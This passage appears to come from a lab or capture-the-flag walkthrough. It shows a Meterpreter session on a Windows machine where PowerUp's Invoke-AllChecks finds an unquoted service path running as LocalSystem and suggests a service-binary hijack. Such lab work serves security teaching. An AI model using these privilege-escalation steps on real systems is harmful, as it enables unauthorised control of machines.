 meterpreter > pwd
C:\Users\bill\Desktop
meterpreter > powershell_shell
PS > ls
Home
    Directory: C:\Users\bill\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         6/13/2025   3:13 AM     600580 PowerUp.ps1
-a---         9/27/2019   5:42 AM         70 user.txt
PS > Import-Module ./PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths